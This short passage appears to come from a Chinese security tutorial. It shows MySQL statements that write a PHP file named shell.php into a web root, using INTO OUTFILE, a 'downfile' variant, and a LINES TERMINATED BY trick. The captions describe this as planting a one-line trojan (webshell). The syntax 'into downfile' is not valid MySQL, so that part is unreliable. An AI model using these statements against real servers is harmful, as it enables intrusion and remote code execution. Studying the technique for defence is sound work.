 (1) 直接使用into outfile
1 select '<?php phpinfo();?>' into outfile '/var/www/html/shell.php'
2
3
SecIN@WiHat
(2) 直接使用into downfile
1 select '<?php phpinfo();?>' into downfile '/var/www/html/shell.php'
2
3
SecIN@WiHat
(3) 意为将数据导出到文件shell.php时，每个数据以一句话木马作为分割符
1 into outfile '/var/www/html/shell.php' lines terminated by '<?php phpinfo();?>'
2
3
SecIN@WiHat